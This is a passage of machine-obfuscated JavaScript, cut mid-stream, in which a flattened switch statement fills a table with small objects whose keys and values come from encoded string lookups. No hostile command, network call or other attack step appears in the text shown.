(662)]=l7A.r1V(1294);x8d[7][l7A.N4w(183)]={};x8d[7][l7A.r1V(183)][l7A.r1V(1830)]=c37[75];x8d[7][l7A.N4w(183)][l7A.N4w(662)]=l7A.N4w(438);x8d[7][l7A.N4w(892)]={};x8d[7][l7A.N4w(892)][l7A.r1V(1830)]=c37[91];x8d[7][l7A.N4w(892)][l7A.r1V(662)]=l7A.r1V(1135);x8d[7][l7A.r1V(1160)]={};x8d[7][l7A.r1V(1160)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.r1V(1160)][l7A.r1V(662)]=l7A.N4w(438);x8d[7][l7A.r1V(1944)]={};x8d[7][l7A.N4w(1944)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.r1V(1944)][l7A.N4w(662)]=l7A.r1V(1597);x8d[7][l7A.r1V(340)]={};x8d[7][l7A.N4w(340)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.N4w(340)][l7A.r1V(662)]=l7A.r1V(438);x8d[7][l7A.N4w(184)]={};x8d[7][l7A.N4w(184)][l7A.r1V(1830)]=c37[75];x8d[7][l7A.r1V(184)][l7A.N4w(662)]=l7A.N4w(438);x8d[7][l7A.r1V(789)]={};x8d[7][l7A.r1V(789)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.N4w(789)][l7A.r1V(662)]=l7A.r1V(438);x8d[7][l7A.N4w(871)]={};x8d[7][l7A.N4w(871)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.r1V(871)][l7A.r1V(662)]=l7A.N4w(438);x8d[7][l7A.r1V(1700)]={};x8d[7][l7A.N4w(1700)][l7A.r1V(1830)]=c37[75];x8d[7][l7A.r1V(1700)][l7A.N4w(662)]=l7A.N4w(438);x8d[7][l7A.N4w(1658)]={};x8d[7][l7A.r1V(1658)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1658)][l7A.N4w(662)]=l7A.r1V(343);x8d[7][l7A.N4w(341)]={};x8d[7][l7A.N4w(341)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(341)][l7A.r1V(662)]=l7A.r1V(1602);x8d[7][l7A.N4w(369)]={};x8d[7][l7A.N4w(369)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(369)][l7A.r1V(662)]=l7A.N4w(814);x8d[7][l7A.r1V(431)]={};x8d[7][l7A.N4w(431)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(431)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(1370)]={};x8d[7][l7A.N4w(1370)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1370)][l7A.N4w(662)]=l7A.N4w(2134);x8d[7][l7A.r1V(572)]={};x8d[7][l7A.r1V(572)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(572)][l7A.r1V(662)]=l7A.N4w(364);l$l=l7A.J1O()[35][67][10];break;case l7A.Z2O()[47][61][3]:x8d[7][l7A.N4w(1979)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1979)][l7A.N4w(662)]=l7A.r1V(1536);x8d[7][l7A.r1V(1356)]={};x8d[7][l7A.N4w(1356)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1356)][l7A.N4w(662)]=l7A.N4w(1536);x8d[7][l7A.N4w(819)]={};x8d[7][l7A.N4w(819)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(819)][l7A.r1V(662)]=l7A.r1V(137);x8d[7][l7A.N4w(1581)]={};x8d[7][l7A.r1V(1581)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1581)][l7A.N4w(662)]=l7A.N4w(422);x8d[7][l7A.r1V(1915)]={};x8d[7][l7A.N4w(1915)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1915)][l7A.N4w(662)]=l7A.N4w(422);x8d[7][l7A.r1V(1399)]={};x8d[7][l7A.r1V(1399)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1399)][l7A.N4w(662)]=l7A.r1V(411);x8d[7][l7A.r1V(86)]={};x8d[7][l7A.N4w(86)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(86)][l7A.r1V(662)]=l7A.N4w(422);x8d[7][l7A.r1V(1863)]={};x8d[7][l7A.r1V(1863)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1863)][l7A.N4w(662)]=l7A.r1V(745);x8d[7][l7A.r1V(1281)]={};x8d[7][l7A.N4w(1281)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1281)][l7A.r1V(662)]=l7A.N4w(745);x8d[7][l7A.N4w(1361)]={};x8d[7][l7A.r1V(1361)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1361)][l7A.r1V(662)]=l7A.N4w(745);x8d[7][l7A.r1V(60)]={};x8d[7][l7A.r1V(60)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(60)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1060)]={};x8d[7][l7A.r1V(1060)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1060)][l7A.r1V(662)]=l7A.r1V(817);x8d[7][l7A.r1V(189)]={};x8d[7][l7A.r1V(189)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(189)][l7A.N4w(662)]=l7A.N4w(2127);x8d[7][l7A.r1V(1893)]={};x8d[7][l7A.N4w(1893)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1893)][l7A.r1V(662)]=l7A.r1V(800);x8d[7][l7A.r1V(1229)]={};x8d[7][l7A.r1V(1229)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1229)][l7A.N4w(662)]=l7A.r1V(1437);x8d[7][l7A.N4w(608)]={};x8d[7][l7A.r1V(608)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(608)][l7A.N4w(662)]=l7A.r1V(1437);x8d[7][l7A.r1V(760)]={};x8d[7][l7A.N4w(760)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(760)][l7A.r1V(662)]=l7A.N4w(1835);x8d[7][l7A.r1V(1725)]={};x8d[7][l7A.N4w(1725)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1725)][l7A.N4w(662)]=l7A.r1V(1890);x8d[7][l7A.r1V(429)]={};x8d[7][l7A.r1V(429)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(429)][l7A.r1V(662)]=l7A.r1V(955);x8d[7][l7A.N4w(1749)]={};x8d[7][l7A.N4w(1749)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1749)][l7A.r1V(662)]=l7A.r1V(1261);x8d[7][l7A.N4w(1324)]={};x8d[7][l7A.N4w(1324)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1324)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(895)]={};x8d[7][l7A.r1V(895)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(895)][l7A.r1V(662)]=l7A.r1V(1615);x8d[7][l7A.N4w(1132)]={};x8d[7][l7A.r1V(1132)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1132)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(315)]={};x8d[7][l7A.N4w(315)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(315)][l7A.r1V(662)]=l7A.r1V(403);x8d[7][l7A.r1V(784)]={};x8d[7][l7A.r1V(784)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(784)][l7A.r1V(662)]=l7A.N4w(1231);x8d[7][l7A.N4w(1467)]={};x8d[7][l7A.r1V(1467)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1467)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(224)]={};x8d[7][l7A.r1V(224)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(224)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1842)]={};x8d[7][l7A.r1V(1842)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1842)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1571)]={};x8d[7][l7A.N4w(1571)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1571)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(534)]={};x8d[7][l7A.N4w(534)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(534)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(168)]={};x8d[7][l7A.r1V(168)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(168)][l7A.N4w(662)]=l7A.r1V(1537);x8d[7][l7A.r1V(1095)]={};x8d[7][l7A.r1V(1095)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1095)][l7A.N4w(662)]=l7A.N4w(825);x8d[7][l7A.N4w(1547)]={};x8d[7][l7A.r1V(1547)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1547)][l7A.r1V(662)]=l7A.r1V(1288);x8d[7][l7A.r1V(1959)]={};x8d[7][l7A.N4w(1959)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1959)][l7A.N4w(662)]=l7A.N4w(1667);x8d[7][l7A.r1V(458)]={};x8d[7][l7A.N4w(458)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(458)][l7A.r1V(662)]=l7A.r1V(311);x8d[7][l7A.r1V(502)]={};x8d[7][l7A.r1V(502)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(502)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(798)]={};x8d[7][l7A.r1V(798)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(798)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1218)]={};x8d[7][l7A.r1V(1218)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1218)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(187)]={};x8d[7][l7A.r1V(187)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(187)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1204)]={};x8d[7][l7A.r1V(1204)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1204)][l7A.N4w(662)]=l7A.r1V(1891);x8d[7][l7A.N4w(866)]={};x8d[7][l7A.r1V(866)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(866)][l7A.N4w(662)]=l7A.r1V(123);x8d[7][l7A.r1V(433)]={};x8d[7][l7A.r1V(433)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(433)][l7A.r1V(662)]=l7A.N4w(1895);x8d[7][l7A.N4w(1477)]={};x8d[7][l7A.r1V(1477)][l7A.r1V(1830)]=c37[90];x8d[7][l7A.r1V(1477)][l7A.r1V(662)]=l7A.r1V(1719);x8d[7][l7A.N4w(1907)]={};x8d[7][l7A.r1V(1907)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1907)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(154)]={};x8d[7][l7A.r1V(154)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(154)][l7A.r1V(662)]=l7A.N4w(1366);x8d[7][l7A.r1V(1789)]={};x8d[7][l7A.r1V(1789)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1789)][l7A.N4w(662)]=l7A.r1V(686);x8d[7][l7A.N4w(2083)]={};x8d[7][l7A.r1V(2083)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(2083)][l7A.r1V(662)]=l7A.N4w(2106);x8d[7][l7A.r1V(140)]={};x8d[7][l7A.N4w(140)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(140)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(346)]={};x8d[7][l7A.N4w(346)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(346)][l7A.r1V(662)]=l7A.N4w(1740);x8d[7][l7A.N4w(2047)]={};x8d[7][l7A.r1V(2047)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2047)][l7A.N4w(662)]=l7A.N4w(1740);x8d[7][l7A.r1V(1816)]={};x8d[7][l7A.N4w(1816)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1816)][l7A.r1V(662)]=l7A.r1V(507);x8d[7][l7A.r1V(1178)]={};x8d[7][l7A.N4w(1178)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1178)][l7A.r1V(662)]=l7A.r1V(931);x8d[7][l7A.N4w(1196)]={};x8d[7][l7A.N4w(1196)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1196)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(916)]={};x8d[7][l7A.r1V(916)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(916)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(1546)]={};x8d[7][l7A.r1V(1546)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1546)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(2085)]={};x8d[7][l7A.N4w(2085)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(2085)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1551)]={};x8d[7][l7A.N4w(1551)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1551)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(266)]={};x8d[7][l7A.N4w(266)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(266)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(978)]={};x8d[7][l7A.N4w(978)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(978)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1865)]={};x8d[7][l7A.r1V(1865)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1865)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(2093)]={};x8d[7][l7A.r1V(2093)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(2093)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(539)]={};x8d[7][l7A.N4w(539)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(539)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(21)]={};x8d[7][l7A.N4w(21)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(21)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1454)]={};x8d[7][l7A.r1V(1454)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1454)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(806)]={};x8d[7][l7A.r1V(806)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(806)][l7A.r1V(662)]=l7A.r1V(500);l$l=l7A.J1O()[63][26][59];break;case l7A.J1O()[33][14][64]:x8d[7][l7A.r1V(1427)][l7A.N4w(662)]=l7A.r1V(1167);x8d[7][l7A.r1V(493)]={};x8d[7][l7A.N4w(493)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(493)][l7A.r1V(662)]=l7A.N4w(587);x8d[7][l7A.r1V(781)]={};x8d[7][l7A.r1V(781)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(781)][l7A.r1V(662)]=l7A.r1V(547);x8d[7][l7A.r1V(1573)]={};x8d[7][l7A.r1V(1573)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1573)][l7A.r1V(662)]=l7A.N4w(141);x8d[7][l7A.r1V(468)]={};x8d[7][l7A.r1V(468)][l7A.N4w(1830)]=c37[91];x8d[7][l7A.r1V(468)][l7A.r1V(662)]=l7A.r1V(1077);x8d[7][l7A.r1V(713)]={};x8d[7][l7A.N4w(713)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(713)][l7A.N4w(662)]=l7A.r1V(339);x8d[7][l7A.N4w(1362)]={};x8d[7][l7A.N4w(1362)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1362)][l7A.N4w(662)]=l7A.N4w(1900);x8d[7][l7A.r1V(1101)]={};x8d[7][l7A.N4w(1101)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1101)][l7A.r1V(662)]=l7A.r1V(1221);x8d[7][l7A.r1V(1760)]={};x8d[7][l7A.r1V(1760)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1760)][l7A.N4w(662)]=l7A.N4w(395);x8d[7][l7A.r1V(1318)]={};x8d[7][l7A.N4w(1318)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1318)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(349)]={};x8d[7][l7A.N4w(349)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(349)][l7A.N4w(662)]=l7A.r1V(736);x8d[7][l7A.r1V(1389)]={};x8d[7][l7A.r1V(1389)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1389)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1137)]={};x8d[7][l7A.N4w(1137)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1137)][l7A.N4w(662)]=l7A.N4w(23);x8d[7][l7A.N4w(1155)]={};x8d[7][l7A.r1V(1155)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1155)][l7A.r1V(662)]=l7A.N4w(811);x8d[7][l7A.r1V(2096)]={};x8d[7][l7A.N4w(2096)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(2096)][l7A.N4w(662)]=l7A.r1V(953);x8d[7][l7A.r1V(1692)]={};x8d[7][l7A.N4w(1692)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1692)][l7A.N4w(662)]=l7A.r1V(1201);x8d[7][l7A.N4w(1609)]={};x8d[7][l7A.r1V(1609)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1609)][l7A.N4w(662)]=l7A.r1V(516);x8d[7][l7A.r1V(1478)]={};x8d[7][l7A.r1V(1478)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1478)][l7A.r1V(662)]=l7A.r1V(659);x8d[7][l7A.N4w(1698)]={};x8d[7][l7A.N4w(1698)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1698)][l7A.N4w(662)]=l7A.r1V(1875);x8d[7][l7A.N4w(2080)]={};x8d[7][l7A.r1V(2080)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(2080)][l7A.r1V(662)]=l7A.r1V(1792);x8d[7][l7A.N4w(391)]={};x8d[7][l7A.N4w(391)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(391)][l7A.r1V(662)]=l7A.N4w(1601);x8d[7][l7A.r1V(930)]={};x8d[7][l7A.r1V(930)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(930)][l7A.r1V(662)]=l7A.r1V(201);x8d[7][l7A.N4w(1120)]={};x8d[7][l7A.N4w(1120)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1120)][l7A.N4w(662)]=l7A.r1V(234);x8d[7][l7A.r1V(828)]={};x8d[7][l7A.r1V(828)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(828)][l7A.r1V(662)]=l7A.N4w(226);x8d[7][l7A.r1V(2112)]={};x8d[7][l7A.N4w(2112)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(2112)][l7A.r1V(662)]=l7A.N4w(849);x8d[7][l7A.N4w(1484)]={};x8d[7][l7A.N4w(1484)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1484)][l7A.N4w(662)]=l7A.r1V(849);x8d[7][l7A.N4w(1976)]={};x8d[7][l7A.N4w(1976)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1976)][l7A.r1V(662)]=l7A.N4w(1424);x8d[7][l7A.N4w(1681)]={};x8d[7][l7A.N4w(1681)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1681)][l7A.N4w(662)]=l7A.r1V(47);x8d[7][l7A.N4w(102)]={};x8d[7][l7A.N4w(102)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(102)][l7A.N4w(662)]=l7A.r1V(1285);x8d[7][l7A.N4w(863)]={};x8d[7][l7A.r1V(863)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(863)][l7A.N4w(662)]=l7A.N4w(91);x8d[7][l7A.r1V(1905)]={};x8d[7][l7A.N4w(1905)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1905)][l7A.N4w(662)]=l7A.r1V(47);x8d[7][l7A.N4w(700)]={};x8d[7][l7A.N4w(700)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(700)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(741)]={};x8d[7][l7A.r1V(741)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(741)][l7A.r1V(662)]=l7A.N4w(470);x8d[7][l7A.r1V(2117)]={};x8d[7][l7A.N4w(2117)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(2117)][l7A.N4w(662)]=l7A.N4w(1079);x8d[7][l7A.r1V(858)]={};x8d[7][l7A.N4w(858)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(858)][l7A.r1V(662)]=l7A.r1V(470);x8d[7][l7A.r1V(907)]={};x8d[7][l7A.N4w(907)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(907)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1073)]={};x8d[7][l7A.N4w(1073)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1073)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(918)]={};x8d[7][l7A.r1V(918)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(918)][l7A.N4w(662)]=l7A.N4w(1460);x8d[7][l7A.r1V(1463)]={};x8d[7][l7A.r1V(1463)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1463)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(300)]={};x8d[7][l7A.N4w(300)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(300)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1963)]={};x8d[7][l7A.r1V(1963)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1963)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(33)]={};x8d[7][l7A.r1V(33)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(33)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(330)]={};x8d[7][l7A.N4w(330)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(330)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(585)]={};x8d[7][l7A.r1V(585)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(585)][l7A.N4w(662)]=l7A.N4w(1424);x8d[7][l7A.r1V(2111)]={};x8d[7][l7A.N4w(2111)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(2111)][l7A.N4w(662)]=l7A.r1V(1481);x8d[7][l7A.N4w(1520)]={};x8d[7][l7A.r1V(1520)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1520)][l7A.N4w(662)]=l7A.r1V(769);x8d[7][l7A.N4w(981)]={};x8d[7][l7A.r1V(981)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(981)][l7A.N4w(662)]=l7A.r1V(1268);x8d[7][l7A.N4w(2007)]={};x8d[7][l7A.N4w(2007)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(2007)][l7A.r1V(662)]=l7A.N4w(1208);x8d[7][l7A.N4w(220)]={};x8d[7][l7A.r1V(220)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(220)][l7A.N4w(662)]=l7A.N4w(1671);x8d[7][l7A.r1V(2086)]={};x8d[7][l7A.N4w(2086)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(2086)][l7A.N4w(662)]=l7A.N4w(129);x8d[7][l7A.N4w(1549)]={};x8d[7][l7A.r1V(1549)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1549)][l7A.r1V(662)]=l7A.r1V(1115);x8d[7][l7A.r1V(1730)]={};x8d[7][l7A.r1V(1730)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1730)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(180)]={};x8d[7][l7A.r1V(180)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(180)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(671)]={};x8d[7][l7A.r1V(671)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(671)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(169)]={};x8d[7][l7A.N4w(169)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(169)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(667)]={};x8d[7][l7A.r1V(667)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(667)][l7A.N4w(662)]=l7A.N4w(15);x8d[7][l7A.r1V(937)]={};x8d[7][l7A.r1V(937)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(937)][l7A.r1V(662)]=l7A.N4w(573);x8d[7][l7A.r1V(114)]={};x8d[7][l7A.r1V(114)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(114)][l7A.r1V(662)]=l7A.r1V(1392);x8d[7][l7A.N4w(1659)]={};x8d[7][l7A.N4w(1659)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1659)][l7A.r1V(662)]=l7A.r1V(1075);x8d[7][l7A.N4w(1443)]={};x8d[7][l7A.N4w(1443)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1443)][l7A.r1V(662)]=l7A.N4w(1058);x8d[7][l7A.N4w(1428)]={};x8d[7][l7A.N4w(1428)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1428)][l7A.N4w(662)]=l7A.N4w(413);x8d[7][l7A.N4w(2006)]={};x8d[7][l7A.N4w(2006)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(2006)][l7A.N4w(662)]=l7A.r1V(589);x8d[7][l7A.r1V(1523)]={};x8d[7][l7A.N4w(1523)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1523)][l7A.N4w(662)]=l7A.N4w(1771);x8d[7][l7A.N4w(621)]={};x8d[7][l7A.r1V(621)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(621)][l7A.N4w(662)]=l7A.N4w(1266);x8d[7][l7A.N4w(766)]={};x8d[7][l7A.N4w(766)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(766)][l7A.r1V(662)]=l7A.N4w(983);x8d[7][l7A.N4w(2114)]={};l$l=l7A.Z2O()[33][33][47];break;case l7A.J1O()[53][71][18]:x8d[7][l7A.r1V(1466)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1466)][l7A.N4w(662)]=l7A.r1V(1226);x8d[7][l7A.N4w(166)]={};x8d[7][l7A.r1V(166)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(166)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(853)]={};x8d[7][l7A.r1V(853)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(853)][l7A.r1V(662)]=l7A.r1V(914);x8d[7][l7A.r1V(1373)]={};x8d[7][l7A.r1V(1373)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1373)][l7A.r1V(662)]=l7A.r1V(1081);x8d[7][l7A.N4w(633)]={};x8d[7][l7A.r1V(633)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(633)][l7A.r1V(662)]=l7A.N4w(1264);x8d[7][l7A.N4w(1227)]={};x8d[7][l7A.r1V(1227)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1227)][l7A.N4w(662)]=l7A.N4w(814);x8d[7][l7A.N4w(1646)]={};x8d[7][l7A.r1V(1646)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1646)][l7A.r1V(662)]=l7A.N4w(2134);x8d[7][l7A.r1V(2)]={};x8d[7][l7A.N4w(2)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(2)][l7A.r1V(662)]=l7A.r1V(2054);x8d[7][l7A.N4w(1212)]={};x8d[7][l7A.N4w(1212)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1212)][l7A.r1V(662)]=l7A.N4w(1804);x8d[7][l7A.r1V(1594)]={};x8d[7][l7A.r1V(1594)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1594)][l7A.r1V(662)]=l7A.N4w(1804);x8d[7][l7A.N4w(8)]={};x8d[7][l7A.N4w(8)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(8)][l7A.N4w(662)]=l7A.r1V(1804);x8d[7][l7A.r1V(1837)]={};x8d[7][l7A.N4w(1837)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1837)][l7A.N4w(662)]=l7A.r1V(110);x8d[7][l7A.N4w(1637)]={};x8d[7][l7A.N4w